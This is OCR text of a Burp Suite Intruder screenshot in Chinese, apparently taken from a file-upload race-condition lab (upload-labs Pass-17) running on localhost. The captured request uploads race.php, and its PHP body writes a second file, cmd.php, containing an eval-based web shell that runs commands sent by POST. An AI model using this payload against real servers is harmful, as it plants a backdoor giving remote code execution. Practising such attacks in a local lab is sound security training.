 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 × +
Sniper attack
开始攻击
目标 http://localhost 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /Pass-17/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary80f351bcea891fa12af3d14183d630e0
8 Content-Length: 416
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/Pass-17/index.php?action=show_code
12 Cookie: Phpstorm-53e44594=de8652f4-147e-450e-ae96-b6bfc2d9c31c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary80f351bcea891fa12af3d14183d630e0
17 Content-Disposition: form-data; name="upload_file"; filename="
race.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('cmd.php','w'),'<?php @eval($_POST["cmd"])?>');?>
Search 0高亮 配置 0 个payload位置 长度:1111
payload
Payload position: No payload positions configured
Payload类型: 简单列表
Payload数量: 0
请求数量: 0
Payload configuration
此处payload类型允许您配置用作payload的简单清单。
粘贴
Load...
删除
清空
去重
添加 Enter a new item
Add from list...
Payload processing
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加 已启用 规则
编辑
删除
上移
向下
Payload encoding
§ payload
资源池
设置
事件日志 所有问题 内存: 454.8MB